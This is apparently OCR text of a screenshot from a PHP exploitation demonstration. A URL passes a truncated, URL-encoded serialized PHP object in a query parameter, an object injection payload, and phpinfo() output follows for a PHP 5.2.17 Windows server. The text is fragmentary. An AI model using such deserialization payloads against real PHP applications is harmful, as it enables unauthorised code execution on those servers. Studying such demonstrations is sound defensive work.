 phpinfo()
est.php?test=O%3A6%3A"Lprvep"%3A1%3A%7Bs%3A12%3A"%00Lprvep%00test"%3
PHP Version 5.2.17
php
System Windows NT TEST 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)